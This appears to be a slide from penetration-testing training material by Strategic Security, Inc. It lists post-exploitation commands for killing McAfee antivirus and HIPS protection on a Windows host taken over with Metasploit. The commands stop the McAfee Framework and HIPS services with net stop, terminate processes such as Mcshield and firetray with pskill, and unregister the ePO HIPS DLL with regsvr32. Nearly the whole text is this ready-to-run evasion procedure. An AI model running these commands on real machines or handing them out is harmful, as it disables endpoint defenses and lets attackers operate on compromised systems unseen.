 Killing The HIPS (as SYSTEM with Metasploit)
1. Stop the overall AV Framework
       net stop "McAfee Framework Service"


2. Stop the HIPS
       net stop hips
        net stop enterceptagent
        net stop firepm


3. McAfee Processes
      pskill -t UdaterUI
      pskill -t TBMon
        pskill -t Mcshield
        pskill -t VsTskMgr
        pskill -t shstat


4. HIPS Processes
       pskill -t firetray


5. Unload the EPO HIPS DLL
        regsvr32 -u fireepo.dll

                              Strategic Security, Inc. ©   http://www.strategicsec.com/
 